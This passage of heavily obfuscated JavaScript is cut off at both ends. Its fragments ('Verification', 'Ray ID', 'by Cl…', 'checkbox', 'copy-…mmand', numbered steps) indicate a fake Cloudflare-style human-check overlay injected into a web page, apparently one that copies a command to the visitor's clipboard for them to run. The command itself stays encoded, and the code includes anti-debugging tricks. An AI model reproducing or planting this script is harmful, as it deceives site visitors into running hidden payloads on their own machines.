','6PC82','utton','ease\x20','ef=\x22h','add','mport','VEtcd','gdEWm','LT2Ab','5rem;','oDMZl','YDUBn','text\x22','ter}.','Vbhh8','WYVFt','HEKG1','512229SepOwt','sTNgw','L2fOA','iv\x20cl','\x22load','</div','giHlS','cxF/k','oYsI5','oq8W/','fy-co','700}.','eGYGQ','r\x22>\x0a\x20','LotAC',';text','re\x20cl','u7u7u','on:fo','hJWKz','opaci','/H6//','ion\x20b','VdXLD','th:2.','QUjVg','ht=\x221','Ecky/','6K/Dx','HeaQe','rPQzH','div>R','alt=\x22','BeMHK',';font','nZoHm','rflow','INRKB','m9maW','pCKF5','QaaRB','vPGcA','-id\x22>','acypo','vIJ+2','tiPy7','\x22></p','0mtBd','e;\x22><','splay','8A1r9','ay:fl','kbfoq','pOSMp','s=\x22co','IogD5','NLCuM','r1YKF','a0QkZ','AMOll',':\x20non','TrJeN','\x20proc','KP0jG','fisOI','AMBrd','mNXAs','hvpXH','cABYy','ngKsL','hNFDW','a\x20(ma','\x20!imp','max-w','vacy<','x-wid','P1les','nBCmt','nmTci','cTZVr','mpgkS','yyLop','IeHdX','JDUOo','wQCAd','YoWaD','body\x20','ygRWF','rder-','dR6Zx','72z\x22\x20','}#rev','erif;','vPZGD','QOsLK','ex:\x209','margi','ng\x22\x20s','eqlxS','alBlo','kQJJk','id\x20#f','UAuTT','rhJGt','<a\x20hr','BYvS6','jnDWS','e;-mo','M0U/h','WVGHJ','6010499NVihme','ong\x20s','box\x22\x20','c\x20Det','kEOr7','OZGNg','-fami','edQiT','yXbiw','TvdgK','8N4lw','g0Wst','eoyRM','BGGIf','RczMI','w.w3.','.<br />','lFoot','DTuR0','w.clo','in:0;','kZW4g','WGEu6','lgENQ','PKFNU','LZnvB','0JXmo','DOMCo','juiM0','Vfsjr','lrTR2','SUMqA','NpSio','7Jk/S','uto\x201','by\x20Cl','JyMQm','rSjNp','PzmWU','\x20part','gzvOM','e5jui','u0XoP','60deg','sEiMS','en}.c','USuer','aeb\x22\x20','-top:','4KMMr','abRX5','\x20\x20\x20\x20\x20','mmand','/labe','borde','E0bBM','/WC0p','er\x20.c','0qvgT','e\x20fol','BcZS6','MVxTx','oLGkj','njvyb','xkTC7','QAKnG','ative','DmUYD','left;','bVNXi','pB2cT','01234','vXnna','+JLyc','8f8f8','++VeD','rm\x20th','justi','weigh','\x0a\x20\x20\x20\x20','amily','vHbj5','m\x20not','th:1.','\x20\x20<di','BrEfE','edA2Q','eckbo','eed\x20w','e-bet','\x22>Pri','\x20<str','VlA4T','vpZZe','sOSD0','tEzsG','975t2','PtZXW','ite-s','raffi','eMKhw','z-use','T0bRi','odeAt','AFUV+','ructo','6zM25','IMij3','\x20Our\x20','MLHqa','dvZ68','div\x20c','write','gndGw','1r0At','gvdgp','udfla','size:','.5rem','bIs50','vmZQJ','h:57r','100%;','\x20has\x20','gcWki','finit','type','WZ/gO','rfwVn','ransf','Eeqhw','n0pTD','lumn;','bNaZc','for=\x22','nKWXG','nqwxG','ibCTE','WJijE','(((.+','iXShN','ay\x20ID','nput\x20','\x20\x20\x20вљ пёЏ\x20','getEl','gzaOz','w:0\x200',':\x20rel','XcJAl','lign-','dex:\x20','UnCho','jCPAG','tCFyz','jBDXi','egoe\x20','#head','fQmJf','kgrou','aapu+','83nZz','dwmQV','Z7nSA','l\x22>Ve','></h1','JQOIw','pjTAE','\x20a\x20ro','th:\x206','}#mod','necti','IyAc7','E4ojb','ZF9vv','Y21kI','CNNP5','OJ9he','ar\x20in','QWV+7','rSQMt','k,.co','CfxbC','XHeCi','width',';alig','JXIHC','eight','herit','xt-al','raril','Hsjtx',';bord','org/2','3.5px','1.5re','olid\x20','RpGGp','ortan','HSqLM','bGuGQ','7Zt27','K+9a7','JKlTl','6R2Sy','P47Vc','0927b','rigin','activ','low','CUmCZ','MiahJ','JyB8I','h8IjJ','LQtqA','s.\x20Au','e:1.5','ine-h','utEbw','DYF1F','RCnJL','geEjM','\x20step','\x20IP\x20a','UXQRg','/kxdP','EKPsu','GZliT','DXHam','gDndi','VdAxc','ZJSGH','msF+T','rJ2Xf','{#mod','.2rem','WzYEh','gular','block','gitim','catio','\x22>\x0a\x20\x20','B4EVk','n:cen','state','HDnVz','2\x20512','/\x22>Te','UEDUH','\x20\x20\x20<b','ate(3','DKtNb','5uGuz','iYc1i','\x20\x20\x203.','I84YQ','pBi7s','YYmBa','utf-8','Y9u2b','lhyxj','aWNhd','VRZBg','b>\x20th','copy-','\x20your','+mtUl','XBXFx','VfqoK','olor:','yiiGL','z-ind','jHJcS','lO1pP','HRZwl','ficat','YOlqj','Fno6U','lAieh','T4pio','m;ove','ygrT1','(18\x201','\x20spin','JO1G1','\x20inpu','ersio','zM0\x202','OLXcm'];_0x4e38=function(){return _0x3c303;};return _0x4e38();}_0x2463e9();let _0x529fc0=-0x399+0x1264+-0xec9,_0x34d720=0x32b*0x1+-0x1*0xe27+0xafe,_0x4ee2d0=0x2373+-0x2378+0x5*0x33,_0x27170a=_0x26c9de(0x2b0,0x3d2,0xf0,-0x2b4,-0xda)+_0x26c9de(0x14b,0x81c,0x5a3,0x973,0x7af)+_0x26c9de(0xa1d,0x9bd,0x5f8,0x595,0x366)+_0x59aa38(0x77f,0x5d2,0x70c,0x97b,0x36f)+_0x26c9de(0x4b2,0x4de,0x703,0x441,0x2fb)+_0x1f28ad(0x42c,0x72,0x88e,0x447,0xfe)+_0x593176(0x23e,0xe6,0x485,0x60c,0x519)+_0x26c9de(0x23b,0xa6f,0x663,0x4b9,0x436)+_0x1f28ad(0x898,0x9f9,0xc62,0x6a6,0x651)+_0x1f28ad(0x465,0x4bc,0x262,0x820,0x5df)+_0x59aa38(0x554,0x53a,0x311,0x143,0x74d)+'\x27\x27',_0x3c1826=_0x1f28ad(0x73b,0x8bd,0x4cc,0x9a1,0x532)+_0x59aa38(0x834,0x44c,0x7b8,0x926,0x924)+_0x26c9de(0xb68,0x691,0x73c,0x86f,0x7db)+_0x26c9de(0xafd,0x581,0x7d8,0x6b3,0x363)+_0x1f28ad(0x1ea,-0xfb,0x518,0x50,0x203)+_0x27e272(0x43d,0x749,-0xb3,0x4aa,0x331)+_0x59aa38(0x828,0x97e,0x9a9,0x77d,0x45b)+_0x1f28ad(0x907,0x8c6,0x8ee,0xce7,0x6a2)+_0x593176(0x153,0x152,0x223,0xb,0x69d)+_0x26c9de(0x3ca,0x487,0x509,0x6db,0x326)+_0x593176(0x417,0x21d,-0x38,0x6,0x26e)+_0x59aa38(0x883,0x966,0x5c8,0x41f,0x4c7)+_0x27e272(0x118,0x3cb,0x1f6,0x161,0x53c)+_0x27e272(0x53b,0x106,0x2a2,0x76d,0x338)+_0x59aa38(0x6b1,0x6df,0x81d,0x4b4,0xb39)+_0x593176(0x2f9,0x539,0x600,0x6c1,0xa34)+_0x26c9de(0x45,-0x247,-0x1a,-0x2ff,-0x4b3)+_0x1f28ad(0x253,0x31b,0x2ff,0x26,-0x161)+_0x59aa38(0x82f,0xa2c,0x53c,0x78c,0xb93)+_0x59aa38(0x68a,0x3a4,0x731,0x98c,0x570)+_0x26c9de(-0x15f,0x336,0x15d,0x208,-0x309)+_0x1f28ad(0x119,0x1e0,0x579,0x2a5,0x3a5)+_0x27e272(0x32b,0x263,0x128,0x678,0x54a)+_0x26c9de(0x246,0x158,0x1b8,0x535,0x482)+_0x27e272(0x951,0xc2c,0xaea,0x4e6,0x805)+_0x1f28ad(0x565,0x238,0x200,0x9b9,0x208)+_0x59aa38(0xcf1,0x108e,0xabf,0x895,0xcb7)+_0x27e272(0x53e,0x79a,0x248,0x747,0x38a)+_0x26c9de(0x40a,0x372,0x624,0x9c7,0x9c1)+_0x27e272(0x8ba,0x40c,0x85c,0x2c5,0x718)+_0x59aa38(0xcdc,0x10ab,0xcb0,0x1077,0x10e4)+_0x593176(-0x22,0x524,0x1e2,0x4d7,-0x21b)+_0x1f28ad(0x7d,0x2e8,-0xce,0x268,-0x6f)+_0x1f28ad(0x375,0x43d,0x7c6,0x7a2,0x5de)+_0x1f28ad(0xa2,-0x3be,0x489,0x18b,-0x2cb)+_0x27e272(0x807,0x891,0x8fe,0x686,0x5a8)+_0x26c9de(0x848,0x354,0x741,0x373,0x5e3)+_0x59aa38(0x78d,0xafb,0xa19,0xb10,0x823)+_0x26c9de(0x171,0x76d,0x2e0,0x63b,0x347)+_0x59aa38(0x789,0x80d,0x4b9,0xb65,0x977)+_0x1f28ad(0x791,0x9d6,0x7ba,0x499,0x5fd)+_0x26c9de(0x2a1,0xb6,0x29d,0x100,0x201)+_0x26c9de(0xaf6,0x930,0x7c5,0x7a7,0x930)+_0x59aa38(0xca6,0xda9,0xdc7,0xece,0xeeb)+_0x1f28ad(0x590,0x17e,0x435,0x114,0x620)+_0x1f28ad(0x216,0x386,0x308,0x378,0x286),_0x113095=document[_0x27e272(0x37b,0x7ac,0x7e6,0x1f3,0x605)+_0x26c9de(0x445,0x343,0x2bc,-0x60,0x661)+_0x1f28ad(0xf2,0x20e,0xc3,0x14c,-0x1ba)](_0x593176(0x342,0x7d3,0x4e1,0x74f,0x592));_0x113095['id']=_0x59aa38(0xa28,0xdec,0xc8b,0xc18,0xc0d)+'r',(function(){const _0x49ea8e={'OzNZN':function(_0x33ffe7,_0x34c836){return _0x33ffe7===_0x34c836;},'CjUxc':_0x4cff7a(-0x2a7,0x3b8,0xa9,0x39b,0xc5),'hNFDW':_0x5c0886(0x405,-0x1ea,0x2ad,0x318,0x288),'ZJSGH':function(_0x22d9ba,_0x2749b6){return _0x22d9ba!==_0x2749b6;},'eqlxS':_0x55f316(-0x43,0x204,-0xe0,0x251,0x64b),'TPvSG':_0x4cff7a(0x3c4,0x32f,0x876,0x913,0x57c),'hJWKz':function(_0x3fe165,_0x1c25c1){return _0x3fe165(_0x1c25c1);},'vQlZs':function(_0xe443b9,_0x34091e){return _0xe443b9+_0x34091e;},'phkLy':_0x4cff7a(0x536,-0x25c,-0x1bd,0x23c,0x188)+_0x1b4a5e(0xb24,0x8c7,0xa81,0xbf9,0xb41)+_0x4cff7a(0x6f1,0x2cf,0xa4b,0x1d7,0x5dc)+_0xbc4c7e(0x277,-0x2eb,0xd2,0x67,-0x2d0),'kBNPJ':_0x55f316(0x8d,0xda,0x7ee,0x38d,0x173)+_0x4cff7a(-0x556,0x200,0x2bd,-0x162,-0x18c)+_0x5c0886(0x434,0x453,-0x11e,0x2d7,0x1ac)+_0x55f316(0x547,0xa9,-0x181,0x232,0x31c)+_0x4cff7a(-0xae,0x454,0x2a,-0x2fe,0x14a)+_0x5c0886(0x6ce,0x734,0x3a2,0x462,0x695)+'\x20)','QRpaz':_0x5c0886(-0x8b,0x27d,-0xd8,0x711,0x319),'jjMzi':function(_0x282788){return _0x282788();}};function _0x1b4a5e(_0x35c6b6,_0x31f56d,_0x498c17,_0x4f28d6,_0x1232fc){return _0x27e272(_0x35c6b6-0x15c,_0x31f56d-0xc7,_0x1232fc,_0x4f28d6-0x12c,_0x498c17- -0xb6);}function _0xbc4c7e(_0xbcbd0e,_0x1216f2,_0x111677,_0x3ae289,_0x1fe34a){return _0x59aa38(_0x3ae289- -0x50f,_0x1216f2-0x17b,_0x111677-0x169,_0x3ae289-0x5a,_0x1216f2);}function _0x5c0886(_0x240f3d,_0x5109b3,_0x193628,_0x2ecc17,_0x437dcc){return _0x59aa38(_0x437dcc- -0x327,_0x5109b3-0x1c,_0x193628-0xe1,_0x2ecc17-0x57,_0x193628);}function _0x4cff7a(_0x21a9b7,_0x100cfe,_0x23b375,_0x3beee2,_0x4a0e97){return _0x1f28ad(_0x4a0e97- -0x220,_0x100cfe-0x9f,_0x23b375-0x1de,_0x100cfe,_0x4a0e97-0xf9);}const _0x182452=function(){function _0x23650e(_0x41fb40,_0x57327e,_0x2cb0b5,_0x1c1b9f,_0x5d0bcb){return _0xbc4c7e(_0x41fb40-0x8a,_0x1c1b9f,_0x2cb0b5-0xd7,_0x57327e- -0x1d9,_0x5d0bcb-0x112);}function _0x4d8955(_0x57ccf7,_0x3cf4c3,_0x138a7d,_0x4b847a,_0xb31ded){return _0xbc4c7e(_0x57ccf7-0x97,_0x138a7d,_0x138a7d-0xbb,_0x4b847a-0x4ae,_0xb31ded-0x96);}function _0x2789eb(_0x1bc049,_0x4a2566,_0x2bedf2,_0x49ab25,_0x6f3090){return _0x5c0886(_0x1bc049-0x195,_0x4a2566-0x193,_0x1bc049,_0x49ab25-0x1af,_0x6f3090- -0xac);}function _0xea6bdc(_0x3ad07f,_0x523457,_0x2df9c4,_0x5a2166,_0x5da6e9){return _0x4cff7a(_0x3ad07f-0x5f,_0x2df9c4,_0x2df9c4-0x35,_0x5a2166-0x109,_0x5a2166-0xe8);}function _0x20e04f(_0x39f17,_0x1c0e0c,_0x15b72d,_0x3009cd,_0x2d0720){return _0x1b4a5e(_0x39f17-0x4e,_0x1c0e0c-0x14c,_0x2d0720-0x223,_0x3009cd-0x1c7,_0x39f17);}if(_0x49ea8e[_0x2789eb(0x6f0,0xdd,0x36c,0x3e1,0x4df)](_0x49ea8e[_0x4d8955(0x971,0x89c,0x881,0xbcb,0xebd)],_0x49ea8e[_0x4d8955(0xa2f,0xb09,0x61b,0xa4c,0xaf8)])){if(_0x3998e2){const _0x399f71=_0x476e4d[_0xea6bdc(0x4b8,0x56f,0x1d9,0x410,0x33e)](_0x3500b8,arguments);return _0x5ea617=null,_0x399f71;}}else{let _0x1c2ed4;try{if(_0x49ea8e[_0xea6bdc(0x290,0x56a,0x596,0x63b,0x371)](_0x49ea8e[_0x23650e(0x561,0x3e1,0x3e4,0x1f6,0x5da)],_0x49ea8e[_0x2789eb(0xa40,0x7e6,0x7d2,0x7e2,0x894)]))_0x1c2ed4=_0x49ea8e[_0x23650e(0x767,0x392,0x675,0x728,0x1b6)](Function,_0x49ea8e[_0x4d8955(0x479,0x551,0xa0d,0x5f3,0x9ad)](_0x49ea8e[_0x4d8955(0xa50,0x4ec,0x4fe,0x5f3,0x33c)](_0x49ea8e[_0x23650e(0x295,0x2c7,0x726,0x1b3,0x3b5)],_0x49ea8e[_0xea6bdc(0xa99,0x814,0x23f,0x6cf,0x68c)]),');'))();else return![];}catch(_0xd151c8){if(_0x49ea8e[_0x4d8955(0xfac,0xe0d,0xebe,0xb5a,0x797)](_0x49ea8e[_0xea6bdc(0x1d2,0x2a0,0x145,-0xa8,0xba)],_0x49ea8e[_0x2789eb(0x381,0x18,-0x11e,0x4c5,0x105)])){if(_0x3da04f){const _0x290780=_0x3d9345[_0x4d8955(0xb60,0x84b,0xd28,0x92f,0x874)](_0x459a99,arguments);return _0x5e41d9=null,_0x290780;}}else _0x1c2ed4=window;}return _0x1c2ed4;}},_0x39c620=_0x49ea8e[_0x1b4a5e(0x4bf,0x472,0x780,0x3a0,0x749)](_0x182452);function _0x55f316(_0x4968d2,_0xb9cff0,_0x2fa5a6,_0x30e749,_0x253ddd){return _0x1f28ad(_0x30e749- -0x255,_0xb9cff0-0x198,_0x2fa5a6-0x27,_0xb9cff0,_0x253ddd-0xf4);}_0x39c620[_0xbc4c7e(0x1ad,0x237,0x426,0x154,0x10)+_0x5c0886(0x711,0x8f0,0x3bc,0x8b9,0x653)+'l'](_0x1ba9c8,-0x25db+0x16d+0x1a07*0x2);}()),_0x113095[_0x59aa38(0x6e5,0x9f9,0x36d,0x2d8,0x422)+_0x593176(0x6fb,0x68c,0x4a5,0x696,0x5a7)]=_0x1f28ad(0x4d6,0x5e2,0xd8,0x729,0x80d)+_0x27e272(0x665,0x887,0x4f9,0x4fe,0x5d2)+_0x1f28ad(0xb2,-0x1b9,-0x32,0x3f8,-0x378)+_0x27e272(0xac9,0x9bc,0xd8a,0xd2d,0xa46)+_0x1f28ad(0x731,0x5fa,0x595,0xaca,0xa5b)+_0x26c9de(0x4a4,0x3aa,0x2d9,0x3ef,0x3e1)+_0x1f28ad(0x59a,0x367,0x96e,0x9d9,0x58b)+_0x26c9de(0x445,0x488,0x736,0x970,0x3a6)+_0x59aa38(0x6f3,0x40a,0xaf8,0x4cd,0xabf)+_0x1f28ad(0x45c,0x26f,0x133,0x2ed,0x3ee)+_0x59aa38(0x4b4,0xcd,0x217,0x8c9,0x330)+_0x1f28ad(0x7bf,0x543,0x974,0x7b0,0x8d0)+_0x27e272(0x568,0x8e6,0x99c,0x5ef,0x7dc)+_0x59aa38(0xc51,0x10cb,0xece,0xa9c,0x9fd)+_0x59aa38(0xc99,0xf1e,0xd2d,0x103c,0xc08)+_0x593176(0x5c0,-0xe3,0x14c,0x29a,0x4fb)+_0x26c9de(0xaa1,0x26c,0x6db,0x795,0xa53)+_0x1f28ad(0x624,0x99a,0xa70,0x56c,0x662)+_0x26c9de(0x6c4,0x224,0x673,0x253,0x526)+_0x59aa38(0xc3c,0xbab,0xeac,0xf22,0x989)+_0x59aa38(0x55d,0x4c5,0x732,0x2db,0x740)+_0x27e272(0x300,0x26a,0x1d1,0x3b5,0x36f)+_0x27e272(0xb88,0x9d0,0x5b4,0xd01,0x975)+_0x1f28ad(0x7f8,0xa40,0x65e,0x869,0x3d1)+_0x593176(0x2d9,-0x13f,0x9e,0x4a1,0x424)+_0x1f28ad(0x8ec,0x935,0x839,0x72f,0x554)+_0x27e272(0x497,0x903,0xcc9,0x863,0x89d)+_0x593176(0x7bc,0x45d,0x52a,0x719,0x221)+_0x59aa38(0x69f,0x22c,0x8f7,0x669,0x497)+_0x593176(0x79,-0x69,0x1dd,-0x17d,0x16a)+_0x26c9de(0x2cb,-0x110,-0xa5,-0x6d,-0x46d)+_0x26c9de(-0x149,0x15f,0x25,0x16a,0x476)+_0x59aa38(0x4f2,0x51b,0x424,0x502,0x851)+_0x1f28ad(0x650,0xac8,0x49f,0x251,0x868)+_0x27e272(0x679,0x5f9,0x7e5,0xa9f,0x8d4)+_0x26c9de(0x3b4,0x583,0x513,0x5a7,0x248)+_0x593176(0x56e,0x35d,0x74d,0x8e2,0xad7)+_0x59aa38(0xc4b,0xe39,0xa80,0x1037,0x898)+_0x59aa38(0xd8d,0xa4e,0x1226,0xfad,0x1191)+_0x593176(0x225,-0x1ef,0x60,-0x1c5,0x123)+_0x59aa38(0xd0d,0xbc1,0xfb7,0xb14,0xea7)+_0x26c9de(0x5a,0xe,0x2ad,0x8b,0x49d)+_0x593176(0x539,-0x22b,0x1c3,0x4ab,-0x84)+_0x26c9de(0x3ed,0x62e,0x3db,0x71a,0x22b)+_0x59aa38(0xa20,0x8f4,0x795,0x937,0x925)+_0x26c9de(0x272,0x8b0,0x4e7,0x8f2,0x883)+_0x59aa38(0x5cf,0x900,0x8f8,0x51c,0x92c)+_0x27e272(0x999,0x843,0x478,0x640,0x8f9)+_0x27e272(0x818,0x2c8,0x79f,0x3b7,0x6ea)+_0x593176(0x6eb,0x255,0x304,-0x7e,0x757)+_0x26c9de(-0x184,0x1b0,0x303,-0x82,-0x139)+_0x593176(0xcc5,0x508,0x8a7,0xa37,0x9b9)+_0x593176(0x117,0x7aa,0x507,0x623,0x5dc)+_0x593176(0x3eb,-0x8a,0x216,0x394,0x8a)+_0x1f28ad(0x71b,0x4bf,0x7a9,0x6cf,0x911)+_0x26c9de(0x655,-0xe4,0x1b5,0x32b,0x9e)+_0x593176(0x1a8,0x3c0,0xb3,0x349,0x38a)+_0x26c9de(0x4cd,0x2ae,0x35,0x8,-0x277)+_0x27e272(0xdd9,0x9ba,0x9c2,0xd5b,0xa6d)+_0x1f28ad(0x970,0x806,0x961,0xaf9,0x644)+_0x27e272(0xb23,0x87b,0x97a,0xc2c,0x908)+_0x1f28ad(0x946,0xbac,0xafa,0x827,0xd24)+_0x26c9de(0x5ee,0xe5,0x394,0x5e,0x75d)+_0x59aa38(0x77b,0x6f3,0xad9,0x7e6,0x813)+_0x593176(0x1b,0x6ea,0x3cf,0x23f,0x2f2)+_0x59aa38(0x7ee,0x4d4,0x7d4,0xad7,0x949)+_0x1f28ad(0x43f,0x2fb,0x732,0x6da,0x614)+_0x26c9de(0xa15,0xb42,0x80d,0x4d1,0xae0)+_0x1f28ad(0x5a9,0x8b2,0x407,0x9cf,0x24f)+_0x27e272(0x97e,0x4e6,0x370,0x6a4,0x774)+_0x26c9de(-0x1cb,0x3c1,0x80,-0x42,0x507)+_0x59aa38(0xb5b,0xc54,0x6d9,0xb77,0xade)+_0x593176(0x6e8,0x890,0x8ce,0x544,0xce2)+_0x26c9de(0x85a,0x312,0x553,0x7e9,0xe7)+_0x593176(0xa13,0x923,0x797,0x361,0x770)+_0x26c9de(0x41b,0xbe,0x24a,0x646,0x372)+_0x27e272(0x60c,0x522,0xafd,0x465,0x813)+_0x1f28ad(0x872,0x72e,0xc2a,0xab1,0x6af)+_0x1f28ad(0x2ab,0x735,0x5eb,0x3e8,0x582)+_0x59aa38(0xd2e,0xc08,0xd8e,0xf80,0x10ea)+_0x26c9de(0x87c,0x4c1,0x586,0x521,0x7f3)+_0x27e272(0x2f1,0x236,0x633,0xca,0x498)+_0x1f28ad(0x27f,-0xc,0x28,0x375,0x6e1)+_0x27e272(0x1b3,0x39c,0x172,0x9b2,0x526)+_0x26c9de(0x486,0x503,0x84a,0xade,0x74f)+_0x26c9de(0x8f1,0x4c1,0x4e6,0x909,0x330)+_0x593176(0x818,0x9b1,0x78b,0x388,0x47a)+_0x59aa38(0x88d,0x596,0x41f,0x825,0x439)+_0x593176(0x544,0x4fb,0x4c6,0x69b,0x8e5)+_0x26c9de(-0x24e,-0x2e7,0x6d,-0x3a4,0x3fa)+_0x59aa38(0x97c,0xc7b,0x756,0x744,0x540)+_0x593176(0xc08,0xc44,0x830,0x977,0x450)+_0x593176(0x1d6,-0x62,0x40a,0x35a,0x3ba)+_0x59aa38(0xa1c,0xbe1,0xbd1,0xd3d,0xdd4)+_0x26c9de(-0x1c6,0x530,0x25b,0x1ef,0x362)+_0x1f28ad(0x8df,0xacc,0xc1a,0x874,0xc42)+_0x59aa38(0x6b4,0x72e,0xa37,0x792,0x8cc)+_0x27e272(0x69e,0x7ca,0x6c7,0x9ae,0x85e)+_0x26c9de(0x634,0x91c,0x5ad,0x794,0x53c)+_0x593176(0x91b,0x75a,0x535,0x840,0x170)+_0x27e272(0x8c1,0xb46,0x2df,0x63b,0x76d)+_0x27e272(0xe04,0xd89,0xa67,0xbd8,0x9fd)+_0x59aa38(0x5d3,0x29a,0x9a1,0x883,0x4ac)+_0x1f28ad(0x304,0x384,0x4e,0x470,0x435)+_0x593176(0x535,0x240,0x4a3,0x1b1,0x747)+_0x593176(0x5cb,0x413,0x392,-0x83,0xd)+_0x1f28ad(0x2ae,0x365,0x34c,-0xa8,0x1e3)+_0x593176(0x1bb,0x29e,0x48f,0x2d1,0x604)+_0x1f28ad(0x68c,0x98e,0x5ec,0x80c,0x98c)+_0x59aa38(0xc96,0x965,0x94c,0xd4f,0x8a8)+_0x593176(0x83,0x2f5,0x2d1,0x12f,0x3ad)+_0x59aa38(0x6b7,0x81a,0x6f4,0x77b,0xb3d)+_0x1f28ad(0x5f8,0x4db,0x78d,0x257,0x5e3)+_0x59aa38(0xbbd,0xbe0,0xba3,0xf63,0x7e4)+_0x27e272(0xefa,0x97f,0xb22,0xc82,0xb56)+_0x59aa38(0x7cc,0x77a,0x914,0xb37,0x521)+_0x1f28ad(0x5d2,0x999,0x886,0x8f4,0x323)+_0x1f28ad(0x642,0x427,0x637,0x856,0xac6)+_0x593176(0x5c9,0xce,0x35a,0x772,0x478)+_0x27e272(0x874,0x39e,0x9f6,0x3aa,0x60d)+_0x1f28ad(0x7d7,0xb9c,0x732,0x7bb,0x7dc)+_0x27e272(0xa96,0x572,0x671,0x68d,0x7bc)+_0x593176(0x99b,0xa21,0x592,0x674,0x54d)+_0x1f28ad(0x3be,0x5ae,0x545,0x801,0x4f2)+_0x26c9de(0x81a,0x7a4,0x733,0xa47,0xb53)+_0x26c9de(-0x34f,0x265,0x1c,0x3a8,-0x451)+_0x59aa38(0x679,0x812,0x667,0xa51,0xa4e)+_0x26c9de(0x558,0x34e,0x64c,0xa9e,0xad2)+_0x593176(0x304,0x989,0x79b,0x6f6,0xc08)+_0x27e272(0x576,0x8e5,0x79c,0xa03,0x639)+_0x26c9de(0xfd,0x172,0x5b,-0x41a,0x225)+_0x593176(-0x40,0x4a3,0x15e,0x2d5,0x455)+_0x1f28ad(0x686,0xa2e,0x2c2,0x665,0xa9d)+_0x27e272(0x545,0x92e,0x628,0x293,0x54e)+_0x59aa38(0x8c2,0x749,0x910,0x526,0xd4e)+_0x27e272(0xb9a,0x975,0x4d2,0xa78,0x8a9)+_0x26c9de(0x4e,0x1eb,0x3f9,0xaa,0x4a2)+_0x59aa38(0xa12,0x8c2,0xce0,0xad8,0xa90)+_0x26c9de(-0x45,-0xb,0xa0,-0x144,0x2e2)+_0x26c9de(-0x158,0x298,0x13,-0x207,0x65)+_0x59aa38(0x999,0xb8a,0x55f,0x63e,0xd7c)+_0x1f28ad(0x712,0x428,0x801,0x636,0x819)+_0x59aa38(0xd55,0xacb,0xf53,0x9db,0xb44)+_0x27e272(0x7ff,0x910,0x874,0x3d2,0x654)+_0x27e272(0xf36,0x98e,0xefd,0x7d7,0xbef)+_0x593176(0x65d,0xcd2,0x89b,0xd36,0xb3e)+_0x1f28ad(0x342,-0x90,0x4c5,0x5ad,0x9)+_0x593176(0xad9,0x990,0x770,0x6f9,0x765)+_0x59aa38(0xc42,0x104e,0xfcf,0x10d6,0xff6)+_0x1f28ad(0x163,0x11b,-0x14a,-0xb1,0x1c5)+_0x1f28ad(0x4e7,0x53,0xcf,0x8cf,0x17b)+_0x59aa38(0x773,0x3e4,0xa00,0x7e0,0x399)+_0x27e272(0x7c3,0xa89,0xa21,0x76d,0x9d2)+_0x26c9de(0x14a,0x41f,0x547,0x4df,0x997)+_0x59aa38(0x802,0x76e,0x3c8,0x681,0x9a9)+_0x593176(0xabd,0x73a,0x6b3,0x219,0x4e2)+_0x59aa38(0x8aa,0xd22,0xb1c,0x779,0x904)+_0x27e272(0x7bd,0x8d2,0xc62,0xea9,0xa7b)+_0x593176(0x916,0x3b1,0x64b,0x3e4,0x7cc)+_0x593176(-0x37d,0x360,0x3d,0x4b3,-0x3e)+_0x1f28ad(0x2e2,0x5c1,0x5d7,0x1f7,0x3f2)+_0x1f28ad(0x6ee,0x337,0x5fd,0x2ed,0x5eb)+_0x59aa38(0x671,0x325,0xac4,0xa28,0xa11)+_0x1f28ad(0x1a1,0x17f,-0xab,-0x109,-0x2c1)+_0x27e272(0xef2,0xc6d,0x7e9,0xb4e,0xbac)+_0x59aa38(0xc89,0x8a8,0xc6b,0xfb1,0xd97)+_0x27e272(-0x194,0x267,0x450,0x2a0,0x2e0)+_0x1f28ad(0x852,0x8cc,0x938,0xc99,0x770)+_0x27e272(0x339,0x836,0x411,0x46c,0x636)+_0x1f28ad(0x659,0x2ba,0x434,0x68e,0x1d3)+_0x593176(0x584,0x53b,0x365,0x31f,0x71)+_0x59aa38(0x6f8,0x9d5,0x601,0x6b7,0x890)+_0x26c9de(-0x32b,-0xee,0xc5,-0x147,-0x252)+_0x27e272(0x9be,0x889,0x795,0x7f9,0xbb5)+_0x59aa38(0x856,0x429,0xac3,0xac1,0x8e1)+_0x1f28ad(0x355,0x766,-0xb5,0x66f,0x441)+_0x1f28ad(0x4cb,0x2bf,0x36d,0x5dd,0x949)+_0x26c9de(0x73d,0x4d5,0x592,0x4c9,0x4b0)+_0x1f28ad(0xe7,0xac,0x36e,0x4df,0x3d0)+_0x593176(0x3d2,0x1cb,0x248,0x2dd,0x2f8)+_0x593176(0x28a,-0x16e,0x81,0x17,-0x95)+_0x593176(0x32f,-0x3e0,0x56,-0x38e,-0x2cc)+_0x593176(0xa67,0x5bf,0x6ed,0x841,0x7b5)+_0x593176(0x3fa,0x6d0,0x659,0x81a,0x9e9)+_0x27e272(0xb33,0xdfb,0xe33,0x93e,0xa9c)+_0x593176(0x60d,-0x13d,0x1fd,0x405,0x99)+_0x27e272(0x9a0,0xaa9,0xeef,0xf52,0xbf6)+_0x593176(0x344,0x2c9,0x26e,-0x1eb,0x6e)+_0x26c9de(-0x170,0x55,-0xce,0x2aa,-0x2c)+_0x593176(0x91e,0x258,0x5a6,0x87a,0x8e0)+_0x27e272(0x3f9,0x756,0xb20,0xb46,0x831)+_0x27e272(0xb8,-0x7d,0x1cb,0x4f5,0x35a)+_0x27e272(0x5be,0x8a4,0x29c,0x2b8,0x44d)+_0x1f28ad(0x883,0xb16,0xbf9,0x4b1,0x80a)+_0x1f28ad(0x848,0x583,0xcd2,0x422,0x889)+_0x1f28ad(0xa8,0x4bb,-0x2c6,0x282,0x3c1)+_0x593176(0x5d4,0x721,0x47c,0x7c5,0x392)+_0x593176(0x4f4,0x49b,0x808,0xb0b,0x481)+_0x27e272(0x2e7,0x2b0,0x46a,0x527,0x6e6)+_0x1f28ad(0x70c,0x354,0x488,0x2d0,0x37d)+(_0x27e272(0xe32,0x992,0x98a,0xc38,0x9d3)+_0x59aa38(0x7c9,0x433,0x351,0x49d,0x9dd)+_0x27e272(0x73f,0x7d2,0xaab,0xb53,0x79f)+_0x1f28ad(0xdd,0x159,-0x33c,0x401,0x54e)+_0x593176(0xb35,0xbae,0x851,0xb5c,0xb4f)+_0x59aa38(0x66d,0x99f,0x7b1,0xa99,0x24b)+_0x1f28ad(0x11b,-0x245,0x5af,0xfd,-0x1b9)+_0x1f28ad(0x863,0x60d,0x718,0xad0,0x519)+_0x59aa38(0x5e5,0x1ea,0x8fa,0x22a,0x9ca)+_0x26c9de(0x72c,0x394,0x62b,0x7c5,0x6ce)+_0x59aa38(0x5fb,0x7fb,0x695,0x35a,0x8e6)+_0x27e272(0x37a,0x461,0x4b7,0